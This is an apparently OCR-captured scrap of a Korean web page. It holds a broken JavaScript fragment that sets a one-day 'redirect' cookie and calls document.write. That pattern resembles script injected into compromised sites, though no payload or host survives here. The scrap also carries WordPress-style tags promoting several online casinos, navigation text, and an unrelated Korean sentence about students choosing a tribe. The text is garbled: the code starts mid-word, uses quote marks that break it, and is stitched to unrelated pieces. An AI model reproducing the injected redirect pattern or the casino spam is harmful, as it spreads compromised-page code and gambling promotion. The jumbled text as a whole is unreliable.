
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
우리카지노 슈퍼카지노 개츠비카지노
,
카니발카지노
,
퍼스트
카지노
Post
Previous
PREVIOUS
navigation
Post
학생들은 선택한 부족을 선택하고